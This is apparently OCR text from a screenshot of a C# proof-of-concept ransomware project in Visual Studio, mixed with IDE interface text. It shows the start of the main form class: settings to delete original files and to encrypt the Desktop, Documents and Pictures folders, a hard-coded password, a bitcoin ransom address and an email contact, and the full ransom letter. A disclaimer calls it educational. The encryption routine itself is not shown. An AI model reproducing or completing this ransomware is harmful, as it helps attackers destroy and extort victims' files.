 EncrypterPOC
RansomwarePOC.Form1
DELETE_ALL_ORIGINALS
using System;
using System.IO;
using System.Security.Cryptography;
using System.Windows.Forms;
namespace RansomwarePOC
{
4 references
public partial class Form1 : Form
{
/*
* THIS IS A PROOF OF CONCEPT. DO NOT USE THIS TO COMMIT CRIME.
* I AM NOT RESPONSIBLE FOR YOU DOING DUMB STUFF.
* THIS SOURCE HAS BEEN USED AND MADE AVAILABLE
* FOR PRESENTATION AND EDUCATIONAL PURPOSES.
*/
// ----------- EDIT THESE VARIABLES FOR YOUR OWN USE CASE ----------- //
private const bool DELETE_ALL_ORIGINALS = true; /* CAUTION */
private const bool ENCRYPT_DESKTOP = true;
private const bool ENCRYPT_DOCUMENTS = true;
private const bool ENCRYPT_PICTURES = true;
private const string ENCRYPTED_FILE_EXTENSION = ".jcrypt";
private const string ENCRYPT_PASSWORD = "Password1";
private const string BITCOIN_ADDRESS = "1BtUL5dhV*NOT_REAL_BITCOIN_WALLET*9Pe64Vc6CEH1";
private const string BITCOIN_RANSOM_AMOUNT = "1";
private const string EMAIL_ADDRESS = "bryan.cyber.test@gmail.com";
// ----------------------------- END -------------------------------- //
private static string ENCRYPTION_LOG = "";
private string RANSOM_LETTER =
"All of your files have been encrypted.\n\n" +
"To unlock them, please send " + BITCOIN_RANSOM_AMOUNT + " bitcoin(s) to BTC address: " + BITCOIN_ADDRESS + "\n" +
"Afterwards, please email your transaction ID to: " + EMAIL_ADDRESS + "\n\n" +
"Thank you and have a nice day!\n\n" +
"Encryption Log:\n" +
"----------------------------------------\n";
private string DESKTOP_FOLDER = Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory);
private string DOCUMENTS_FOLDER = Environment.GetFolderPath(Environment.SpecialFolder.MyDocuments);
100 %
No issues found
Ln: 20
Ch: 9
SPC
MIXED
Search Solution Explorer (Ctrl+
Solution 'EncrypterPOC' (1 of 1
EncrypterPOC
Properties
References
App.config
Encrypter.cs
C# Program.cs
skull_rip.ico
Solution...
Git Chan...
Class View
Properties
eady
Add to Source Control
Select Repository